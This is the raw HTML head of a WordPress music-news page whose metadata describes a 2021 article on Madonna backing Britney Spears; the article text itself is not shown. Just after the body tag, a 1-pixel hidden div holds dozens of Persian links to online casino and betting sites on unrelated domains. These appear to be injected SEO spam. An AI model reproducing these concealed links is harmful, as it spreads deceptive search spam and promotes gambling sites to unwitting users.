		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/posts/3558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://musictimesnow.com/?p=3558' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Flifestyle%2Fmadonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Flifestyle%2Fmadonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/lifestyle\/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back\/"},"url":"https:\/\/musictimesnow.com\/lifestyle\/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back\/","headline":" Madonna Defends Britney Spears' Fight to Point Conservatorship: 'Address Woman as mentioned above Her Life...","datePublished":"2021-07-10T06:07:59+00:00","dateModified":"2021-07-10T06:08:03+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/07\/image.jpg","width":1202,"height":601},"articleSection":"Lifestyle","keywords":"Britney T-shirt, Featured, Madonna, society, SoundCloud","description":"Key Sentence: Madonna showed support for her onetime colleague Britney Spears on Thursday night (July 8).Composing on her Instagram story that the equity framework needs to \"give this lady her life back.\" Over a photograph of herself wearing a Britney T-shirt, Madonna posted this message: \"Give this lady her","author":{"@type":"Person","name":"Amanda Perry","url":"https:\/\/musictimesnow.com\/author\/amanda-perry\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7235-100x100.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/image-1024x576.jpg" />
				<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/07/image-1024x576.jpg" />
						<meta property="og:url" content="https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/" />
			<meta property="og:title" content="Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217;" />
			<meta property="og:description" content="Key Sentence: Madonna showed support for her onetime colleague Britney Spears on Thursday night (July 8). Composing on her Instagram story that the equity framework needs to &#8220;give this lady her life back.&#8221; Over a photograph of herself wearing a Britney T-shirt, Madonna posted this message: &#8220;Give this lady her life back. Subjugation was annulled [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/">
			<meta name="twitter:title" content="Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217;">
			<meta name="twitter:description" content="Key Sentence: Madonna showed support for her onetime colleague Britney Spears on Thursday night (July 8). Composing on her Instagram story that the equity framework needs to &#8220;give this lady her life back.&#8221; Over a photograph of herself wearing a Britney T-shirt, Madonna posted this message: &#8220;Give this lady her life back. Subjugation was annulled [&hellip;]">
			<link rel="pingback" href="https://musictimesnow.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-3558 single-format-standard custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a 